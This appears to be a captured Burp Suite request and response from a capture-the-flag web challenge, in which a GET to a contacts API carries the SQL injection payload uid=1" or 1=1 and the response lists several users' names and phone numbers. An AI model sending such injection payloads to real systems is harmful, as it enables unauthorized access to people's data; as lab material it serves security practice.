 Pretty Raw Hex \n
1 GET /api/v1/contacts?uid=1"%20or%201=1--+ HTTP/1.1
2 Host: web-d2b1e8fd8a.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwidWlkIjoiYzljMWU1YjItNWY
1Yi00YzViLThmNWItNWY1YjVmNWI1ZjViIiwiaWF0IjoxNTE2MjM5MDIyfQ._ePnZxenxfK9gomnSGhe3HQgEZFu
NmrzCbctYoFUiVo
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Pretty Raw Hex Render \n
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"36c-ZkNQJzfSkPFeC87SNwuO/HS+TuQ"
10
11 {
"data":{
"users":[
{
"uuid":"9d5ec98c-5848-4450-9e58-9f97b6b3b7bc",
"name":"admin",
"phone":"123-456-7890"
},
{
"uuid":"f47ac10b-58cc-4372-a567-0e02b2c3d479",
"name":"Bob",
"phone":"987-654-3210"
},
{
"uuid":"c9c1e5b2-5f5b-4c5b-8f5b-5f5b5f5b5f5b",
"name":"Charlie",
"phone":"555-555-5555"
},
{
"uuid":"732390b8-ccb6-41de-a93b-94ea059fd263",
"name":"David",
"phone":"444-444-4444"
},
{
"uuid":"f633ec24-cfe6-42ba-bcd8-ad2dfae6d547",
"name":"Eve"
Search
0 highlights